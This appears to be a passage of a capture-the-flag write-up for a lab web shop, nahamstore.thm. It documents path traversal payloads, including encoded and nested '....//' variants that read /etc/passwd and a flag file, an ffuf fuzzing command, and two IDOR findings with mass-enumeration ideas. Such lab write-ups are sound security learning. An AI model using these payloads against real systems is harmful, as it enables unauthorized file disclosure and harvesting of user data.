

Any user-controlled parameter used to reference files on disk is a likely path traversal / LFI target.

## Testing for Vulnerability

### Approach 1 — Manual testing (Burp Intercept → Repeater)

While browsing the product page I intercepted the image request with **Burp Proxy** and forwarded the request to **Repeater** to try different payloads.

1. **Captured request (from Burp intercept):**



**Action taken:** Sent the above request to **Burp Repeater** and replaced the file parameter with multiple traversal payloads (manual ../ variants, URL-encoded, double-encoded and the nested ....// pattern). Observed responses and status codes for each attempt to deduce filter behaviour.

After send request to repeater Test payload ../../../../etc/passwd

The response:



**Looks like there is a filter blocking path traversal?**

**We might able to bypass it via URL encoding(**..%2f..%2f..%2fetc/passwd)**:**



**Nope. I try to bypass it via double URL encoding:**



Nope. Let's try ..// :



Maybe I simply had no permission but the task said to open the flag directly. By replacing “/etc/passwd” part with “/lfi/flag.txt” I got the flag.

**Manual results summary**

* Simple ../ and URL-encoded variants were initially blocked or returned non-useful responses.
* The non-standard nested traversal ....//....//....//....//....// bypassed filters and returned file contents (e.g., /lfi/flag.txt or /etc/passwd when permitted).

### Approach 2 — Automated Discovery using FFUF

To scale testing I used **ffuf** with an LFI wordlist.

**Command:**

ffuf -u ‘http://nahamstore.thm/product/picture/?file=FUZZ’ -w ~/SecLists/Fuzzing/LFI/LFI-Jhaddix.txt -fs 19

**Key output :**



**Interpretation**

* ffuf discovered multiple traversal payloads that successfully retrieved /etc/passwd (or other files reachable by the web process).
* The successful payloads used repeated . and // sequences (the ....// pattern), which evaded naïve blacklists for ../ or %2e%2e%2f.

## Exploitation & Impact

I verified the LFI via direct path traversal. Classic ../ attempts returned a generic response:

File does not exist(Content-Length: 19)

However, a non-standard traversal bypass using the ....// pattern (identified with ffuf) allowed file disclosure. I validated the bypass manually with curl:



**Flag Retrieved:** {7ef60e74b711f4c3a1fdf5a131ebf863}

**Summary:** An attacker can read any file accessible to the web process (application source, config files, environment variables, flags). Disclosure of secrets (DB credentials, API keys, private keys) could enable privilege escalation or full system compromise.

**IDOR**

**First IDOR**

**During reconnaissance and navigation of the web application, an address_id parameter was identified in the nahamstore.thm/basket endpoint. This parameter appeared to be used for retrieving user address information associated with basket/checkout functionality**

**Vulnerable Endpoint:**

nahamstore.thm/basket

**Vulnerable Parameter:**

address_id



**Exploitation**

An attacker could automate the enumeration process by iterating through sequential address_id values

(1-10000) to collect comprehensive user information across the entire user base

Second IDOR

During application testing, the we found endpoint was responsible for generating PDF receipts for users. Initial analysis revealed an id parameter used to reference specific receipts.

**Initial Testing**

**Vulnerable Endpoint:** /pdf-generator

**Initial Parameter:** id

POC :





**Parameter Discovery**

Through further enumeration and analysis of server responses/error messages, it was discovered that the endpoint also accepted a user_id parameter. This indicated that the PDF generation functionality use user_id also

**Ensure making URl Encoding for & and id = user_id**



